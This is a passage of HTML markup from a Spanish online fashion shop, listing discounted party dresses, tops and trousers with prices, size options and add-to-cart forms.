			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1707" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-midi-brisa#/884-talla-44">Vestido midi brisa</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="200">200,00 €</span>
              </span>
                                

                  <span class="regular-price">473,00 €</span>
                            <span class="discount-amount discount-product">-273,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido de fiesta confeccionado en gazar con detalles en plateado y plumas en el fajín. 
 Una pieza que reúne muchas de las tendencias del momento...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1707">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887" >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884"  checked="checked"
                    >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1714" data-id-product-attribute="11474" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/conjunto-rustico-mostaza#/885-talla-40" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3133-home_default/conjunto-rustico-mostaza.jpg"
					alt = "Conjunto seda mostaza"
					data-full-size-image-url = "https://www.matildecano.es/3133-large_default/conjunto-rustico-mostaza.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1714"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-198,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1714" data-id-product-attribute="11474" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1714" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1714" name="minimal_quantity">
		<input type="hidden" value="11474" class="id_product_attribute id_product_attribute_1714" name="id_product_attribute">
		<input type="hidden" value="1714" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1714" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1714" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1714" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/conjunto-rustico-mostaza#/885-talla-40">Conjunto seda mostaza</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="200">200,00 €</span>
              </span>
                                

                  <span class="regular-price">398,00 €</span>
                            <span class="discount-amount discount-product">-198,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Conjunto de fiesta midi de blusa y falda con un espectacular color mostaza en seda que resulta favorecedor a más no poder, además de su diseño...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1714">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885"  checked="checked"
                    >
                  <span class="radio-label">40</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1715" data-id-product-attribute="11727" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/top-volante-marina#/884-talla-44" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4340-home_default/top-volante-marina.jpg"
					alt = "Top volante Marina"
					data-full-size-image-url = "https://www.matildecano.es/4340-large_default/top-volante-marina.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1715"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1715" data-id-product-attribute="11727" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1715" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1715" name="minimal_quantity">
		<input type="hidden" value="11727" class="id_product_attribute id_product_attribute_1715" name="id_product_attribute">
		<input type="hidden" value="1715" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1715" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1715" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1715" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/top-volante-marina#/884-talla-44">Top volante Marina</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="398">398,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Top de fiesta asimétrico con originales volantes. Confeccionado en dupión de seda salvaje en un magnífico y favorecedor color caldera.  
 Versátil...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1715">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884"  checked="checked"
                    >
                  <span class="radio-label">44</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1716" data-id-product-attribute="12321" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/pantalon-bordado-beige#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3918-home_default/pantalon-bordado-beige.jpg"
					alt = "Pantalón joya Almatí"
					data-full-size-image-url = "https://www.matildecano.es/3918-large_default/pantalon-bordado-beige.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1716"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-248,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1716" data-id-product-attribute="12321" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1716" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1716" name="minimal_quantity">
		<input type="hidden" value="12321" class="id_product_attribute id_product_attribute_1716" name="id_product_attribute">
		<input type="hidden" value="1716" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1716" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1716" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1716" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/pantalon-bordado-beige#/887-talla-36">Pantalón joya Almatí</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="200">200,00 €</span>
              </span>
                                

                  <span class="regular-price">448,00 €</span>
                            <span class="discount-amount discount-product">-248,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Literalmente una joya que necesitas en tu armario! Así es este pantalón en crepe beige con un magnífico bordado floral absolutamente artesanal ....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1716">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1717" data-id-product-attribute="9947" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-tulipas#/884-talla-44" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3136-home_default/vestido-tulipas.jpg"
					alt = "Vestido Tulipas"
					data-full-size-image-url = "https://www.matildecano.es/3136-large_default/vestido-tulipas.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1717"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-173,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1717" data-id-product-attribute="9947" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_1717" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1717" name="minimal_quantity">
		<input type="hidden" value="9947" class="id_product_attribute id_product_attribute_1717" name="id_product_attribute">
		<input type="hidden" value="1717" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1717" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1717 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1717" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-tulipas#/884-talla-44">Vestido Tulipas</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="200">200,00 €</span>
              </span>
                                

                  <span class="regular-price">373,00 €</span>
                            <span class="discount-amount discount-product">-173,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido de fiesta confeccionado en gasa estampada con manga acampanada. 
 Un estampado en gasa único en un rosa de lo más favorecedor con flores...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1717">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884"  checked="checked"
                    >
                  <span class="radio-label">44</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1793" data-id-product-attribute="7013" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vdo-giracollo-verde#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3280-home_default/vdo-giracollo-verde.jpg"
					alt = "Vestido Giracollo verde"
					data-full-size-image-url = "https://www.matildecano.es/3280-large_default/vdo-giracollo-verde.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1793"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-72%</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1793" data-id-product-attribute="7013" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_1793" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1793" name="minimal_quantity">
		<input type="hidden" value="7013" class="id_product_attribute id_product_attribute_1793" name="id_product_attribute">
		<input type="hidden" value="1793" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1793" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1793 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1793" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vdo-giracollo-verde#/886-talla-38">Vestido Giracollo verde</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">323,00 €</span>
                                      <span class="discount-percentage">-72%</span>
                                      

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido de fiesta que destaca por su original estampado y corte asimétrico, una de las tendencias más punteras de la temporada. 
  La modelo mide...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1793">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1861" data-id-product-attribute="7188" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vdo-pinot-noir#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3872-home_default/vdo-pinot-noir.jpg"
					alt = "Vestido Pinot Noir"
					data-full-size-image-url = "https://www.matildecano.es/3872-large_default/vdo-pinot-noir.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1861"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1861" data-id-product-attribute="7188" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1861" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1861" name="minimal_quantity">
